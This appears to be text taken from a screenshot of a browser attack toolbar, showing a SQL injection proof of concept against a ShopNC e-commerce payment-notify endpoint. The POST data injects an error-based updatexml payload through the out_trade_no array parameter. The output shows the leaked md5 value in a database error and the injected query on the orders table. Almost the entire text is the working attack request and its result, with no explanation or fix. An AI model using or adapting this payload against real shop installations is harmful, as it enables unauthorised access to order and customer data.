 http://192.1...t&op=notify
192.168.1.170:7777/index.php?act=payment&op=notify
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.1.170:7777/index.php?act=payment&op=notify
Split URL
Execute
Enable Post data Enable Referrer
Post data out_trade_no%5B0%5D=exp&out_trade_no%5B1%5D=%20%201=1%20and%20(updatexml(1,concat(0x3a,(select%20md5(1))),1))
Db Error: XPATH syntax error: ':c4ca4238a0b923820dcc509a6f75849'
SELECT * FROM `shopnc`.`shopnc_order` WHERE ( 1=1 and (updatexml(1,concat(0x3a,(select md5(1))),1)) ) LIMIT 1
Copyright 2007-2013 ShopNC, All Rights Reserved